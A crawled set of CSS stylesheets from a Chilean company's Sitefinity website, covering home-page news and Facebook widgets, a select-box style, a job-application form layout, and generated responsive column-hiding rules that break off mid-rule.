.noticias-facebook-home ul li div:first-child{
	max-width:140px;
	width:28.11%;
	margin:0 6.43% 0 0;
}

.noticias-facebook-home ul li div {
	float:left;
	width:65.46%;
	max-width:326;
}

.noticias-facebook-home ul li div a{
	color: #666666;
    display: block;
    font-family: "raleway-bold",Helvetica,Arial,sans-serif;
    font-size: 14px;
    margin: 0 0 2%;
}

.noticias-facebook-home ul li div p{
	font-size:12px;
	color:#666666;
	font-family: Verdana, Geneva, sans-serif;
}

#noticias-home .boton-mas a{float:left;}

#noticias-home #mas-noticias a.boton-mas {
    width: 8.23%;
}

#noticias-home #mas-noticias a:hover{
	text-decoration:underline;
}

#noticias-home #mas-noticias .boton-mas{
	margin: 1.4% 0 0 2.02%;
}

#facebook-home .tabs-menu {
    clear: both;
    float: left;
    width: 100%;
}

#facebook-home .tabs-menu li {
    float: left;
    height: 55px;
    width: 24.09%;
    margin-bottom:0;
}

#facebook-home .tabs-menu li.current {
    background-color: #EDEFF4;
    border-left: 1px solid #C7CFDC;
    border-right: 1px solid #C7CFDC;
    border-top: 1px solid #C7CFDC;
    position: relative;
    z-index: 5;
}

#facebook-home .tabs-menu li a{
	display: block;
    margin: 7% auto;
    max-width: 60px;
}

#facebook-home .tab {
	background-color: #eeeeee;
    border: 1px solid #c7cfdc;
    float: left;
    height: 298px;
    width: 100%;
}

#facebook-home .tab-content {
    display: none;
    margin: 0 auto;
    padding: 2% 0 0 2%;
    width: 98%;
}

#facebook-home #tab-1 {
 display: block;   
}

.sfNavWrp .sbHolder {
    display:none;
}

@media(max-width:768px){
	/*body{background-color:#0F0;}*/
	#content {
		/*margin-top: 390px !important;*/
		width: 96%;
	}
	
	#carr-marcas-home{
		background: url('../images/carr-nuestras-marcas-home/bg-marcas-tablet.png') no-repeat;
		padding-bottom: 9%;
		display: block;
		background-size: 100%;
	}
    /*#carr-home {margin-top:-137px !important}*/
	#carr-home .fondo-tablet{display:block;}
	#carr-home .fondo-desktop,
	#carr-home .fondo-mobile{display:none;}

	#carr-home #thumbs-wrapper{
		background: url('../images/carr-nuestras-marcas-home/bg-marcas-tablet.png') no-repeat;
		padding-bottom: 9%;
		display: block;
		background-size: 100%;
	}
	
	#carr-home #carr-marcas-prev, 
	#carr-home #carr-marcas-next{
   		top: 27.2%;
	}
	
	#carr-home #carr-marcas-next {
		right: 4%;
	}
	
	#carr-home #thumbs-wrapper .caroufredsel_wrapper {
		left: 9% !important;
		margin: -0.5% auto !important;
	}
	
	#carr-home #carr-marcas-prev {
		left: 18%;
	}

	#varios-home #nuevas-pastas ul li:first-child{
		 margin: 0 2% 0 0;		 
	}
	
	#varios-home #visitas-curso ul li:first-child{
		margin: 0 4% 0 0;
	}
	
	#varios-home .calugas-home ul:first-child li:first-child{
		margin: 0;
	}
	
	#varios-home #nuestra-historia ul:first-child li:first-child,
    .varios-home .banner-destacado ul:first-child li:first-child{
		width:42%;
		margin:0;
	}
	
	#varios-home #nuestra-historia ul:first-child li{
		margin:0;
	}

	
	#varios-home #nuestra-visitas, 
	#varios-home #nuevas-catalogo{
		width:100%;
		float:none;
	}
	
	#varios-home div.calugas-home{
		width:48%;
		max-width:360px;
	}
	
	#varios-home #nuestra-historia ul:first-child li {
		margin: 0 0 0 5%;
   		width: 53%;
	}
	
	#varios-home #visitas-curso, #varios-home #catalogo {
		margin: 0 0 0 4%;
	}
	
	
	#noticias-home, #facebook-home{
		float: none;
		margin: 20px 0 0;
		width: 100%;
	}
	
	#facebook-home .cont-like-facebook{
		width:62%;
	}

	
}

@media(max-width:480px){

	/*body{background-color:#00F;}*/

    .sfNavWrp .sbHolder {
        display:block;
    }

	#carr-home .fondo-mobile{
    	display: block;
    	height: 123px;
	}
	
	#carr-home .fondo-tablet,
	#carr-home .fondo-desktop{display:none;}
	
	
	#carr-home #thumbs-wrapper{
		background: url('../images/carr-nuestras-marcas-home/bg-marcas-mobile.png') no-repeat;
		padding-bottom: 9%;
		display: block;
		background-size: 100%;
		padding: 0;
		margin: -11% 0 0;
	}
	
	#carr-home #thumbs a {
		height: 56px;
		max-width:none;
		width: 50%;
	}

	#carr-home #thumbs-wrapper .caroufredsel_wrapper {
		left: 0 !important;
		margin: 4.5% auto !important;
	}

	#carr-home #carr-marcas-prev {
		left: 10%;
	}
	#carr-home #carr-marcas-prev, #carr-home #carr-marcas-next {
		top: 28.2%;
	}
	#carr-home #carr-marcas-next {
		right: 9%;
	}
	
	#varios-home div.calugas-home {
		max-width: 450px;
		width: 100%;
	}
	#varios-home #visitas-curso, #varios-home #catalogo{
		margin:0;
	}
	
	.noticias-facebook-home #mas-noticias {
		margin: 4% 0 0;
	}

    #carr-home #thumbs img {
        width:80%;
        height:80%;
        top:auto;
        bottom:0;
    }

}

@media(max-width:320px){

	/*body{background-color:#000;}*/

	#facebook-home .fb_iframe_widget, 
	#facebook-home .fb_iframe_widget span, 
	#facebook-home .fb_iframe_widget span iframe[style]{
		width: 95% !important;
	}
}

/*iPhone 2G-4S in portrait & landscape*/
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {

    #carr-banner-home #carr-banner-prev:hover { 
	    background-position: 0 -30px;				
    }
    #carr-banner-home #carr-banner-next:hover {
	    background-position: -30px -30px;				
    }

    #carr-banner-home #carr-banner-prev {
        background-position: 0 0;
        left: 10px;
    }
    #carr-banner-home #carr-banner-prev, 
    #carr-banner-home #carr-banner-next {
        background: url("../images/carr-banner-home/banner-carousel-nav.png") no-repeat scroll 0 0 transparent;
        display: block;
        height: 30px;
        margin-top: -10px;
        position: absolute;
        top: 46%;
        width: 30px;
        z-index: 1;
    }
    #carr-banner-home #carr-banner-next {
	    background-position: -30px 0;
        right: 10px;
    }

    #carr-banner-home #carr-banner-prev.disabled, 
    #carr-banner-home #carr-banner-next.disabled {
        display: none !important;
    }

}



--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/selectbox.css
body_size: 884
content:
@CHARSET "UTF-8";
.sbHolder{
	background-color: #f5f5f5;
    border: 1px solid #BBB;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: normal;
    height: 30px;
    /*margin: 0 0 8%;*/
    position: relative;
}

.sbSelector{
	display: block;
    height: 30px;
    left: 0;
    line-height: 30px;
    outline: medium none;
    overflow: hidden;
    position: absolute;
    text-indent: 10px;
    top: 0;
    width: 90%;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover{
	color: #666;
	outline: none;
	text-decoration: none;
}
.sbToggle{
	background: rgba(0, 0, 0, 0) url("../images/select.png") no-repeat scroll 3px 0;
    display: block;
    height: 30px;
    outline: medium none;
    padding: 0 0 0 6px;
    position: absolute;
    right: 0;
    top: 0;
    width: 30px;
	
}
/*.sbToggle:hover{
	background: url(../images/select-icons.png) 0 -167px no-repeat;
}
.sbToggleOpen{
	background: url(../images/select-icons.png) 0 -16px no-repeat;
}
.sbToggleOpen:hover{
	background: url(../images/select-icons.png) 0 -66px no-repeat;
}*/
.sbHolderDisabled{
	background-color: #fff;
	border: solid 1px #515151;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions{
	background-color: #fff;
	border: solid 1px #DDDDDD;
	list-style: none;
	left: -1px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 30px;
	width: 100%;
	z-index: 1;
	overflow-y: auto;
}
.sbOptions li{
	padding: 0 7px;
}
.sbOptions a{
	border-bottom: dotted 1px #DDDDDD;
	display: block;
	outline: none;
	padding: 7px 0 7px 3px;
}
.sbOptions a:link, .sbOptions a:visited{
	color: #666;
	text-decoration: none;
}
/*.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	color: #666;
}*/
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #DDDDDD;
	color: #999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #DDDDDD;
	color: #666;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/formtrabajaconnosotros.css
body_size: 1355
content:

.sfContentBlock > h1 {
    margin: 0 0 5% !important;
}

.sfTopLbls .sfTxtLbl {
    float: left;
    text-align: right;
}

.sfFormsEditor {
    
}
.sfExample {
    /*position: relative;*/
    padding-left: 0;
	margin-top:0 !important;
    /*top: -15px;*/
    width: 220px;
    margin-right: 10px;
    margin-left: 130px;
    height: 15px;
    text-align: left;
}
.sfFormCaptcha {
        margin-left: 65px;
}
.ruFileWrap.ruStyled input.ruFakeInput{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    height: 24px;
    background-color: #F5f5f5;
    border: 1px solid #BBB;
    width:230px;
}
.RadUpload .ruFileWrap {
    height:34px;
}

.ruFileWrap.ruStyled input.ruFileInput {
    width:58px !important;
    height:30px;
}

input.ruButton.ruBrowse {

    height:26px;
    margin-top:3px;
    text-transform:uppercase;
}

.RadUpload_Default .ruButton {
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
    border: 0;
    background-image:none;
}

.sfFormDropdown.sfDdlMedium{
    margin-left: 130px;
    width:309px;
}

.sfFormDropdown.sfDdlMedium label{
    position: relative;
    left: -130px;
}

.RadUpload .ruFileWrap {
    height:32px !important;
}
.RadUpload_Default .ruButton {
    background-image:none !important;
    background-color:#fc0204 !important;
    color:#FFF !important;
}
.sfFormSubmit.sfSubmitBtnSmall input {
    cursor:pointer;
}

@media(max-width:719px) {

    .form-paso1 #subtitulo div:nth-child(2) {
        position: relative;
        top: 16px;
    }
}


@media(max-width:680px) {
    
    .ruFileWrap.ruStyled input.ruFakeInput{
        width:55%;
    }

    #contentPlaceholder_C002_ctl00_ctl00_C015_ctl00_ctl00_uploadPlaceHolder {
        position: relative;
        left: -130px;
    }

    .sfExample {
        left: -160px;
        position:relative;
    }
    .sfError {
        margin-left: 0px !important;
    }
    .sfFormDropdown.sfDdlMedium{
        margin-left: 0px;
    }

    .sfFormBox.sfTxtBoxMedium label{
        position: relative;
        margin: -130px;
    }

    .sfFormBlock.sfTxtBlockMedium div:nth-child(1) {
        position: relative;
        left: -160px;
        top: 18px;
    }
    .sfFormFile {
        margin-bottom: 0px;
    }

    .FileUpload.sfFormFile .sfTxtLbl{
        position: relative;
        left: -160px;
    }
    
    .sfFormDropdown,
    .sfFormBox,
    .FileUpload.sfFormFile,
    .sfFormBlock.sfTxtBlockMedium,
    .sfFormSubmit.sfSubmitBtnSmall,
    .sfFormFile {
        float:right;
    }

    .formulario .sfFormDropdown.sfDdlMedium label {
        width:145px;
    }

    
}


@media(max-width:480px) {

    .sfFormDropdown.sfDdlMedium,
    .FileUpload.sfFormFile,
    .sfFormBlock.sfTxtBlockMedium,
    .sfFormSubmit.sfSubmitBtnSmall,
    sfFormFile {
        float:right;
    }

    .FileUpload.sfFormFile {
        width:60%;
    }
    .sfFormBox.sfTxtBoxMedium {
        float:right;
        width:60%;
    }
    .sfFormBlock.sfTxtBlockMedium {
        float:right;
        width:60%;
    }
    .sfFormDropdown.sfDdlMedium {
        float:right;
        width:60%;
    }
    .sfFormBox.sfTxtBoxMedium .sfTxt {
        width:96% !important;
    }
    .sfFormBlock.sfTxtBlockMedium .sfTxt {
        width:96% !important;
    }

}


@media(max-width:320px) {

    
    .form-paso2 #comentariosub div:nth-child(2){
        position: relative;
        top: 16px;
    }

}

	


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://watts.cl/Sitefinity/Public/ResponsiveDesign/layout_transformations.css?pageDataId=a1b32314-eb51-65f3-b152-ff000009dd32
body_size: 10000
content:
@media only screen and (min-width : 1024px){
/*------------------------------------------------
                                               1 of 1 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_1cols_hide_1 .sf_1col_1_100 {display: none}

                                            /*------------------------------------------------
                                               1 of 2 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_25,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_33,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_50,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_67,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_1_75,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_25,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_33,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_50,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_67,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_2_75 {display: none}

                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_25,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_25,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_33,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_33,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_50,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_50,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_67,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_67,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_75,
                                            .sf_reglasdefault_2cols_hide_2 .sf_2cols_1_75 {width: 100% !important}
                                            
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_25 .sf_2cols_2in_25,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_33 .sf_2cols_2in_33,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_50 .sf_2cols_2in_50,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_67 .sf_2cols_2in_67,
                                            .sf_reglasdefault_2cols_hide_1 .sf_2cols_2_75 .sf_2cols_2in_75 {margin-left: 0}



                                            /*------------------------------------------------
		                                       1 of 3 is hidden (default transformations)
                                            --------------------------------------------------*/
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_2_34,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_1_25,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_2_50,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_3_25 {display: none}

                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_2_34, 
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_34,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_1_25, 
                                            .sf_reglasdefault_3cols_hide_2 .sf_3cols_3_25 {width: 50%}

                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_50,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_2_50 {width: 67%} 

                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_3_25,
                                            .sf_reglasdefault_3cols_hide_3 .sf_3cols_1_25 {width: 33%}

                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_50 .sf_3cols_2in_50,
                                            .sf_reglasdefault_3cols_hide_1 .sf_3cols_2_34 .sf_3cols_2in_34 {margin-left: 0}


                                            /*------------------------------------------------
                                                2 of 3 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_3 .sf_3cols_2_34,
                                            .sf_reglasdefault_3cols_hide_2.sf_reglasdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_2 .sf_3cols_3_25,
                                            .sf_reglasdefault_3cols_hide_1.sf_reglasdefault_3cols_hide_3 .sf_3cols_2_50,
                                            .sf_reglasdefault_3cols_hide_2.sf_reglasdefault_3cols_hide_3 .sf_3cols_1_25 {width: 100% !important;}


                                             /*------------------------------------------------
                                                1 of 4 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25 {display: none}


                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_2_25, 
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_1_25, 
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_1_25, 
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_4_25 {width: 33%} 

                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_3 .sf_4cols_2_25 {width: 34%}

                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25,
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25, 
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_3_25 .sf_4cols_3in_25, 
                                            .sf_reglasdefault_4cols_hide_1 .sf_4cols_4_25 .sf_4cols_4in_25 {margin-left: 0;}


                                            /*------------------------------------------------
                                                2 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/


                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_3_25 {display: none}


                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2 .sf_4cols_4_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25 {width: 50% !important;}
                                         

                                            /*------------------------------------------------
                                                3 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_3.sf_reglasdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_reglasdefault_4cols_hide_1.sf_reglasdefault_4cols_hide_2.sf_reglasdefault_4cols_hide_3 .sf_4cols_4_25 {width: 100%}


                                            /*------------------------------------------------
                                                1 of 5 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20 {display: none}

                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20 {width: 25%}


                                            /*------------------------------------------------
                                                2 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20 {display: none}

                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_3_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20, 
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20 {width: 33%}

                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20 {width: 34%}


                                            /*------------------------------------------------
                                                3 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/

                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
